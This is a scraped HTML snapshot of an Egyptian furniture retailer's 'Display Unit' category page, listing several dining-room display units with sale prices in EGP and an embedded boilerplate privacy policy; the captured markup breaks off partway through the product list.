252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/en/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/en/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idFDek3A3w" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idY4ez28q7" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~/" >Sign In</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/en/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/en/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">My Cart</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div>         <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/en/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/en/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div> </header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://hubfurniture.com.eg/en/" title="Go to Home Page">Home</a> </li>  <li class="item category5"> <a href="https://hubfurniture.com.eg/en/dining-room" title="">Dining Room</a> </li>  <li class="item category51"> <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item" title="">Shop by Item</a> </li>  <li class="item category58"> <strong>Display Unit</strong> </li> </ul>   </div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div>  <div class="category-view">    </div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right"><input name="form_key" type="hidden" value="ULwQ2JZXGJ0TeY3r" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/en/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>          <div class="category-product-actions"> <div class="filter-toggle"><a href="javascript:void(0)" class="title"><span class="icon pe-7s-edit"></span></a></div>          <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/dining-room\/shop-by-item\/display-unit","formKey":"ULwQ2JZXGJ0TeY3r","post":false}}'>     <div class="modes">    <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>   <div class="change-product-per-row change-product-per-row-desktop button-group layout-mode-button-group">    <a href="#" class="pr one" data-col="12"></a>   <a href="#" class="pr two" data-col="6"></a>   <a href="#" class="pr three" data-col="4"></a>   <a href="#" class="pr four active is-checked" data-col="3"></a>   <a href="#" class="pr six" data-col="2"></a> </div>   <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">6</span> Items </p>    <div class="toolbar-sorter sorter"><div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Sort by Position</option> <option value="name"  >Sort by Product Name</option> <option value="price"  >Sort by Price</option></select></div> <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div></div> <div class="products wrapper grid products-grid" id="product-wrapper"> <ol class="products product-list-masonry-change-product list items product-items row row-col-lg-3">            <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-rien-14120-dn-display-unit-emdn30011008003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_1418_edit_3.jpg" alt="EM-RIEN-14120-DN Display unit" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_1418_edit_3.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1969/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1969,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1969","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1969/" method="post"><input type="hidden" name="product" value="1969"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-rien-14120-dn-display-unit-emdn30011008003">EM-RIEN-14120-DN Display unit</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-rien-14120-dn-display-unit-emdn30011008003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1969" data-price-box="product-id-1969">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1969"  data-price-amount="14780" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 14,780</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1969"  data-price-amount="18025" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 18,025</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/pl-luna-dn-display-unit-emdn30011007003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9280_2.jpg" alt="PL-LUNA-DN Display unit" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9280_2.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1968/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1968,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1968","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1968/" method="post"><input type="hidden" name="product" value="1968"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/pl-luna-dn-display-unit-emdn30011007003">PL-LUNA-DN Display unit</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/pl-luna-dn-display-unit-emdn30011007003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1968" data-price-box="product-id-1968">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1968"  data-price-amount="14369" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 14,369</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1968"  data-price-amount="15965" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 15,965</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-alcati-dn-display-unit-emdn30030140000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6798_copy_1_1.jpg" alt="EM-ALCATI-DN Display unit" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_6798_copy_1_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1966/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1966,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1966","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1966/" method="post"><input type="hidden" name="product" value="1966"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-alcati-dn-display-unit-emdn30030140000">EM-ALCATI-DN Display unit</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/em-alcati-dn-display-unit-emdn30030140000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1966" data-price-box="product-id-1966">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1966"  data-price-amount="12931" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 12,931</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1966"  data-price-amount="15965" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 15,965</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit/ma-simply-dn-display-unit-emdn30011002003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9601_2.jpg" alt="MA-SIMPLY-DN Display unit" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_9601_2.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm 